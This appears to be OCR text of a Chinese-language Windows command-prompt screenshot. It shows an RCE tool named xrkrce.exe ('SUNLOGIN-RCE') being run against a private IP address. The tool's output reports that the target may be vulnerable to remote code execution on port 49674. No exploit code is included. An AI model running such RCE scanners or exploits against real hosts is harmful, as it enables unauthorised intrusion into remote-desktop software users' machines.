 管理员: C:\Windows\System32\cmd.exe
192.168.10.10
Microsoft Windows [版本 10.0.19044.2311]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>xrkrce.exe -h 192.168.80.124
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49674
花费时间为: 1m36.9822061s
----------------------------------------------
C:\Users\Administrator\Desktop>